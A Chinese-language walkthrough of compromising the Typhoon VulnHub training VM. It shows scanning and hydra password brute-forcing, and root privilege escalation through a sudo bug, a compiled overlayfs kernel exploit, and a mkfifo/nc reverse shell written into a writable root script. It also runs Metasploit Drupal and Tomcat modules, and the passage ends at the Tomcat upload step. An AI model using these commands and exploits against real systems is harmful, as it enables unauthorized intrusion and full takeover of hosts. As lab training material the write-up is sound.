渗透测试—Typhoon_V1.02
- Download: https://drive.google.com/file/d/1fPGBGcmCgvoAejVUGtb-0PqGYnEDcdeB/view
- Download (Torrent): https://download.vulnhub.com/typhoon/Typhoon-v1.02.ova.torrent
- Download (Mirror): https://download.vulnhub.com/typhoon/Typhoon-v1.02.ova
Descriptions:
Typhoon Vulnerable VM

Typhoon VM contains several vulnerabilities and configuration errors. Typhoon can be used to test vulnerabilities in network services, configuration errors, vulnerable web applications, password cracking attacks, privilege escalation attacks, post exploitation steps, information gathering and DNS attacks. Prisma trainings involve practical use of Typhoon.

MD5 (Typhoon-v1.02.ova) = 16e8fef8230343711f1a351a2b4fb695
OS: Linux
Author: PrismaCSI
Series: Typhoon
Format: VM(OVA)
DHCP service: Enabled
IP address: Automatically assign先将kali Linux与Typhoon设置为同样的获取IP地址的方式。这样两个主机就在一个网段了。
一、信息收集
1、主机发现
1.1、查看本机IP地址及接口
root@kali:~# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.87.51.8  netmask 255.255.255.0  broadcast 10.87.51.255
        inet6 fe80::20c:29ff:feb3:d18d  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:b3:d1:8d  txqueuelen 1000  (Ethernet)
        RX packets 783859  bytes 1166307383 (1.0 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 244255  bytes 14888763 (14.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 01.2、使用netdiscover进行主机发现
在得到本机的IP地址为10.87.51.8/24后,可以对目标环境进行主机发现。
root@kali:~# netdiscover -i eth0 -r 10.87.51.0/16
 Currently scanning: 10.87.123.0/16   |   Screen View: Unique Hosts

 4 Captured ARP Req/Rep packets, from 4 hosts.   Total size: 240
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 10.87.51.1      00:50:56:c0:00:08      1      60  VMware, Inc.
 10.87.51.2      00:50:56:ea:29:0e      1      60  VMware, Inc.
 10.87.51.15     00:0c:29:3a:d7:02      1      60  VMware, Inc.
 10.87.51.254    00:50:56:ed:86:14      1      60  VMware, Inc.
#查看网关
root@kali:~# route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         10.87.51.2      0.0.0.0         UG    100    0        0 eth0
10.87.51.0      0.0.0.0         255.255.255.0   U     100    0        0 eth0
对获取到的这几个地址做一下解释:
10.87.51.1为VMware Network Adapter VMnet8的地址10.87.51.2为网关地址
所以Typhoon的IP地址为10.87.51.15。
2、端口扫描
为了防止目标主机采用了禁ping措施,使用无ping扫描,只扫描端口,花费时间只有短短几秒。
2.0、获取开放的端口
root@kali:~# nmap -Pn -p-  10.87.51.15
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-16 04:30 EDT
Nmap scan report for 10.87.51.15
Host is up (0.00075s latency).
Not shown: 65511 closed ports
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
25/tcp    open  smtp
53/tcp    open  domain
80/tcp    open  http
110/tcp   open  pop3
111/tcp   open  rpcbind
139/tcp   open  netbios-ssn
143/tcp   open  imap
445/tcp   open  microsoft-ds
631/tcp   open  ipp
993/tcp   open  imaps
995/tcp   open  pop3s
2049/tcp  open  nfs
3306/tcp  open  mysql
5432/tcp  open  postgresql
6379/tcp  open  redis
8080/tcp  open  http-proxy
27017/tcp open  mongod
35252/tcp open  unknown
42773/tcp open  unknown
43402/tcp open  unknown
46274/tcp open  unknown
54133/tcp open  unknown
MAC Address: 00:0C:29:3A:D7:02 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 3.22 seconds
2.1、对21端口进行详细扫描
2.1.1、检测FTP是否允许匿名用户登录
root@kali:~# nmap -p 21 10.87.51.15 --script ftp-anon.nse
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-16 04:39 EDT
Nmap scan report for 10.87.51.15
Host is up (0.00044s latency).

PORT   STATE SERVICE
21/tcp open  ftp
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
MAC Address: 00:0C:29:3A:D7:02 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.60 seconds
经过扫描发现,目标设备允许FTP的匿名用户登录,但是经过测试,匿名用户什么也做不了。(吐血…)
2.1.2、尝试暴力破解
root@kali:~# hydra 10.87.51.15 ftp -L username.txt -P pass.txt 50 -vV
[21][ftp] host: 10.87.51.15   login: ftp   password: password
[21][ftp] host: 10.87.51.15   login: ftp   password: 123456789
[21][ftp] host: 10.87.51.15   login: ftp   password: a123456
[21][ftp] host: 10.87.51.15   login: ftp   password: 123456
[21][ftp] host: 10.87.51.15   login: ftp   password: a123456789
[21][ftp] host: 10.87.51.15   login: ftp   password: 1234567890
[21][ftp] host: 10.87.51.15   login: ftp   password: woaini1314
[21][ftp] host: 10.87.51.15   login: ftp   password: qq123456
[21][ftp] host: 10.87.51.15   login: ftp   password: abc123456
[21][ftp] host: 10.87.51.15   login: ftp   password: 12345678910
[21][ftp] host: 10.87.51.15   login: ftp   password: zxcvbnm
[21][ftp] host: 10.87.51.15   login: ftp   password: 987654321
[21][ftp] host: 10.87.51.15   login: ftp   password: 147258369
[21][ftp] host: 10.87.51.15   login: ftp   password: abc123
[21][ftp] host: 10.87.51.15   login: ftp   password: 123456789a
[21][ftp] host: 10.87.51.15   login: ftp   password: 123456a
这里爆破出了弱口令,但是经过测试,账号权限非常小。
2.2、对22端口进行详细扫描
root@kali:~# nmap -p 22 -A 10.87.51.15
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-16 05:33 EDT
Nmap scan report for 10.87.51.15
Host is up (0.00056s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 02:df:b3:1b:01:dc:5e:fd:f9:96:d7:5b:b7:d6:7b:f9 (DSA)
|   2048 de:af:76:27:90:2a:8f:cf:0b:2f:22:f8:42:36:07:dd (RSA)
|   256 70:ae:36:6c:42:7d:ed:1b:c0:40:fc:2d:00:8d:87:11 (ECDSA)
|_  256 bb:ce:f2:98:64:f7:8f:ae:f0:dd:3c:23:3b:a6:0f:61 (ED25519)
MAC Address: 00:0C:29:3A:D7:02 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel发现SSH的版本是6.6.1p1。
2.3、对开放的80端口进行信息获取
直接打开站点,发现80端口可以访问。
使用dirb 工具采集一下目录信息。
root@kali:~# dirb http://10.87.51.15
---- Scanning URL: http://10.87.51.15/ ----
==> DIRECTORY: http://10.87.51.15/assets/
==> DIRECTORY: http://10.87.51.15/calendar/
+ http://10.87.51.15/cgi-bin/ (CODE:403|SIZE:286)
==> DIRECTORY: http://10.87.51.15/cms/
==> DIRECTORY: http://10.87.51.15/drupal/
+ http://10.87.51.15/index.html (CODE:200|SIZE:3529)
==> DIRECTORY: http://10.87.51.15/javascript/
==> DIRECTORY: http://10.87.51.15/phpmyadmin/
+ http://10.87.51.15/robots.txt (CODE:200|SIZE:37)
+ http://10.87.51.15/server-status (CODE:403|SIZE:291)主要发现了calendar、cms、drupal、phpmyadmin、robots.txt 等信息
2.3.1、robots.txt
首先访问 robots.txt,又获取到了新的信息,这里先记录下,到后面再用…
User-agent: *
Disallow: /mongoadmin/
2.3.2、drupal

直接在站点后面追加,发现可以访问对应站点…

查看源代码,发现了CMS信息是drupal 8,比较老的一个版本,在Metasploit中又对应漏洞利用,这里记录下。
2.3.3、LotusCMS
访问站点http://10.87.51.15/cms/,发现可以访问。

查看页面,发现cms是 LotusCMS,这里也记录下

2.4、对8080端口进行信息收集
打开站点发现,是Tomcat生效的界面
使用dirb 对站点进行扫描,发现了manager页面,记录下来
---- Scanning URL: http://10.87.51.15:8080/ ----
==> DIRECTORY: http://10.87.51.15:8080/docs/
==> DIRECTORY: http://10.87.51.15:8080/examples/
==> DIRECTORY: http://10.87.51.15:8080/host-manager/
+ http://10.87.51.15:8080/index.html (CODE:200|SIZE:1895)
==> DIRECTORY: http://10.87.51.15:8080/manager/
==> DIRECTORY: http://10.87.51.15:8080/META-INF/
2.5、MySQL弱口令

在测试PHPMyAdmin的时候,利用用户名:root,密码toor登录进去了。

可以看到里面所以的信息都能看到,这里只看一个小彩蛋,不做其他测试了,大佬们可以自己发掘…
二、漏洞利用
1、通过爆破SSH口令提权拿flag
使用hydra对ssh口令进行爆破
root@kali:~# hydra -l admin -P 1.txt -t4 ssh://10.87.51.15
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-16 04:54:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 344 login tries (l:1/p:344), ~86 tries per task
[DATA] attacking ssh://10.87.51.15:22/
[22][ssh] host: 10.87.51.15   login: admin   password: metallica        ###在这
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-16 04:54:31通过爆破得到了目标主机的SSH用户名跟密码
host: 10.87.51.15 login: admin password: metallica使用获取到的SSH用户名及密码登录到目标主机,发现了内核版本信息
root@kali:~# ssh admin@10.87.51.15
    d888888b db    db d8888b. db   db  .d88b.   .d88b.  d8b   db
    `~~88~~' `8b  d8' 88  `8D 88   88 .8P  Y8. .8P  Y8. 888o  88
       88     `8bd8'  88oodD' 88ooo88 88    88 88    88 88V8o 88
       88       88    88~~~   88~~~88 88    88 88    88 88 V8o88
       88       88    88      88   88 `8b  d8' `8b  d8' 88  V888
       YP       YP    88      YP   YP  `Y88P'   `Y88P'  VP   V8P

                 Vulnerable VM By PRISMA CSI - www.prismacsi.com

WARNING:  Unauthorized access to this system is forbidden and will be
prosecuted by law. By accessing this system, you agree that your actions
may be monitored if unauthorized usage is suspected.

                This is a joke of course :))
                Please hack me!

-----------------------------------------------------------------------
admin@10.87.51.15's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic x86_64)

 * Documentation:  https://help.ubuntu.com/

  System information as of Thu Apr 16 20:10:15 EEST 2020

  System load:  0.16               Users logged in:        0
  Usage of /:   19.7% of 17.34GB   IP address for eth0:    10.87.51.15
  Memory usage: 27%                IP address for docker0: 172.17.0.1
  Swap usage:   0%                 IP address for virbr0:  192.168.122.1
  Processes:    427

  Graph this data and manage this system at:
    https://landscape.canonical.com/

New release '16.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

Last login: Thu Apr 16 20:10:15 2020 from 10.87.51.8
查看sudo版本,发现版本是1.8.9p5,发现sudo命令可用
admin@typhoon:~$ sudo -V
Sudo version 1.8.9p5
Sudoers policy plugin version 1.8.9p5
Sudoers file grammar version 43
Sudoers I/O plugin version 1.8.9p5接着使用sudo vim测试,发现可以执行,判断SSH用户admin在sudoer列表中,于是尝试使用sudo命令提权
admin@typhoon:~$ sudo -u#-1 /bin/bash
#提权成功
root@typhoon:~# cat /root/root-flag
<Congrats!>

Typhoon_r00t3r!

</Congrats!>
由于提权成功了,所以很简单的就拿到了flag

2、通过MongoDB获取flag
打开在信息收集部分2.3.1记录下的站点http://10.87.51.15/mongoadmin/

查看数据库的信息

得到了用户名跟密码
2.1、通过sudo命令提权(失败)
在看过漏洞利用部分的爆破SSH口令后,可能会觉得在MongoDB中获取的用户也可以采用同样的方式获取权限,其实不然,通过ssh登录上来之后使用sudo vim 命令检测该用户是否在sudoer 列表中,很明显,该用户不在该列表中,所以此方法失败。
typhoon@typhoon:~$ sudo vim
[sudo] password for typhoon:
typhoon is not in the sudoers file.  This incident will be reported.
2.2、通过内核提权
通过SSH登录上来之后,还是要发挥一下这个账号的作用,查看系统内核及发行版本。
typhoon@typhoon:~$ uname -a
Linux typhoon.local 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
typhoon@typhoon:~$ cat /etc/issue
Ubuntu 14.04.1 LTS \n \l
可以看到,这个内核版本是非常低的,于是尝试使用 searchsploit 查找漏洞
root@kali:~# searchsploit ubuntu 14.04 | grep "Linux Kernel 3.13.0"
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation                          | exploits/linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation (Access /etc/shadow) | exploits/linux/local/37293.txt可以看到,在漏洞库中有一条是可用的,使用scp拷贝到当前目录下
typhoon@typhoon:~$ scp root@10.87.51.8:/root/37292.c .
The authenticity of host '10.87.51.8 (10.87.51.8)' can't be established.
ECDSA key fingerprint is 25:6c:de:b2:65:1d:b4:5a:95:b9:41:2e:d3:72:f3:0a.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.87.51.8' (ECDSA) to the list of known hosts.
root@10.87.51.8's password:
37292.c                                              100% 5119     5.0KB/s   00:00
这里不一定非要使用 scp 命令,也可以搭建一个web站点,这里就不演示了,有方便的当然还是用方便的。
编译、赋权、运行一条龙服务…
typhoon@typhoon:~$ gcc 37292.c -o exploit
typhoon@typhoon:~$ chmod 755 exploit
typhoon@typhoon:~$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cat /root/root-flag
<Congrats!>

Typhoon_r00t3r!

</Congrats!>
#
到这获取flag完成。
2.3、通过可写文件反弹shell
在查看目录的时候发现根目录下有个tab文件夹。
typhoon@typhoon:/$ ls
bin   build  etc  initrd.img  lib64  media  opt   root  sbin  sys  tmp  usr  vmlinuz
boot  dev    home  lib  lost+found  mnt    proc  run   srv   tab  typhoon  var
进入后只有一个脚本文件
typhoon@typhoon:/tab$ cat script.sh
echo "Typhoon is UP!"

#<typh00n!> P0st_3xpl01t3R_flaqGq <typhoon!>用低权限用户将构造的命令写入script.sh,令文件调用以root身份运行的/bin/sh,然后反弹shell,从而拿到flag
typhoon@typhoon:/tab$ echo "mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.87.51.8 8888 >/tmp/f" > script.sh
typhoon@typhoon:/tab$ ./script.sh
在服务端监控
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
10.87.51.15: inverse host lookup failed: Unknown host
connect to [10.87.51.8] from (UNKNOWN) [10.87.51.15] 37748
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root-flag
<Congrats!>

Typhoon_r00t3r!

</Congrats!>
Tips:
追加,后来看到有大佬这么找的文件
find / -type f -perm /o+w 2>/dev/null | grep-Ev'(proc|sys|www)'3、通过CMS_Drupal获取flag
这里使用信息收集部分2.3.2中获取到的信息,直接使用MSF
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 10.87.51.15
RHOST => 10.87.51.15
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /drupal
TARGETURI => /drupal
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
下面的提权过程可以使用2.3部分,也可以使用5部分,这就不多写一遍了。
4、通过Tomcat获取flag
使用msf来获取密码
msf5 > use auxiliary/scanner/http/tomcat_mgr_login
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RHOST 10.87.51.15
RHOST => 10.87.51.15
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf5 auxiliary(scanner/http/tomcat_mgr_login) > run
[+] 10.87.51.15:8080 - Login Successful: tomcat:tomcat
[-] 10.87.51.15:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.87.51.15:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed这里获取到了Tomcat的账号为:tomcat,密码也是tomcat,接下来使用MSF来获取权限。
msf5 > use exploit/multi/http/tomcat_mgr_upload
